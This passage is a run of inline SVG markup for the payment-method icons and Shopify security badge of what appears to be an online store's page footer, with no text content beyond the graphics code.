9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
